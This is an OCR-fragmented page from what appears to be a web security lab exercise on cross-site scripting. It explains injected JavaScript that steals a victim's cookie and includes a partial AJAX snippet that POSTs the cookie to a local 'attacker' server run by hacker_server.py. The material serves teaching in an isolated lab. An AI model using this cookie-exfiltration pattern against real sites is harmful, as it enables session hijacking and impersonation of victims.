
an external server. In this hypothetical case, it would transfer funds
from the victims bank account to the attacker’s bank account.
Sometimes a more complex interaction is required, and the attack
will actually inject JavaScript code, which is able to execute more
complex set of actions. Can you build a working attack? The
following snippet may help as it uses an HTTP
POST
request to
send an object to the remote service. In this case, the object is the
actual cookie, as with the cookie, the attacker may impersonate
the victim. For practical reasons we are using the same IP address
(
127.0.0.1
), but in the scope of HTTP, because the port is
different, they are considered as different hosts.
  url
:
'http://127.0.0.1:8000/cookie'
  type
:
'POST'
  data
:
"username=Administrator&cookie="
+
In the scripts directory of the package you downloaded, there is
script named
hacker_server.py
, which will dump to
stdout
all data
that is posted to it (using HTTP
POST
). Run the script directly on
your VM and do a
POST
to
http://127.0.0.1:8000
.